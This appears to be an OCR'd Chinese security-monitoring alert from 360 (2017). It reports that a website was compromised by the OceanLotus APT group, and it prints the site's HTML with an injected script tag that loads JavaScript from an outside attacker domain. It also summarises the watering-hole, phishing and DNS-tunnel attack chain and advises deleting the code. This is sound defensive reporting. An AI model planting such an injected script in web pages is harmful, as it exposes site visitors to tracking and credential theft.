 360网站云监测
事件详情 >漏洞扫描
已确认 误报 处理 通知
高危 发现海莲花APT
提交时间： 2017-11-09 15:25:23
机构名称：
网站地址：
测试URL：
请求方法： GET
漏洞名称： 发现海莲花APT
可验证性： 通用扫描
扫描证据：
扫描Payload: http://api.2nd-weibo.com/plugins/keji.js
HTTP Response: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
><html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title </title>
<meta name="others" content="页面生成时间 2014-10-22 14:19:43">
<link rel="stylesheet" type="text/css" href="xhtml/css/base.css">
<link rel="stylesheet" type="text/css" href="xhtml/css/common.css">
<link rel="stylesheet" type="text/css" href="xhtml/css/index.css">
<script src="//api.2nd-weibo.com/plugins/keji.js" type="text/javascript" async=""></script><script type="text/javascript" src="xhtml/js
/site.js"></script><script type="text/javascript" src="/zyzc/xhtml/js/jquery-1.7.2.min.js"></script><script type="text/javascript" src=
"/zyzc/xhtml/js/SlideDownNav.js"></script>
<script type="text/javascript" src="xhtml/js/jquery.smallslider.js"></script>
<script src="xhtml/js/common.js"></script>
</head>
<body>
<div id="main">
<div class="t_SiteMaster_eipcontainer">
<div class="header">
<!--header-->
漏洞描述： 2017年11月6日，国外安全公司发布了一篇据称海莲花APT团伙新活动的报告，360威胁情报中心对其进行了分析和影响面评估，提供处置建议。
漏洞危害： 1.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;攻击者入侵目标经常浏览的合法网站并嵌入恶意JavaScript脚本，用以收集目标的信息，然后制作钓鱼页面诱骗目
标输入账号密码登录，属于典型的水坑攻击，投放有定向性。2、攻击团伙把服务器下载的木马伪装成firefox的安装程序，启动后利用白加灰加黑的技术执行
shellcode，shellocde中再执行主要恶意功能，通过DNS隧道传输数据。
解决方案： 删除相关代码段